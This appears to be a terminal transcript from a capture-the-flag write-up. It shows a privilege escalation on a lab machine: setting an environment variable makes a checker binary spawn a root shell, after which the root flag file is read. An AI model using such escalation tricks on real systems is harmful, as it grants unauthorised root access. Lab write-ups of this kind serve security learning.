 www-data@ip-172-16-5-156:/dev/shm$ export i_am_root=1
www-data@ip-172-16-5-156:/dev/shm$ /usr/bin/checker
root@ip-172-16-5-156:/dev/shm# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@ip-172-16-5-156:/dev/shm# cd /root
root@ip-172-16-5-156:/root# ls
root.txt  snap
root@ip-172-16-5-156:/root# cat root.txt
CS{ }
root@ip-172-16-5-156:/root#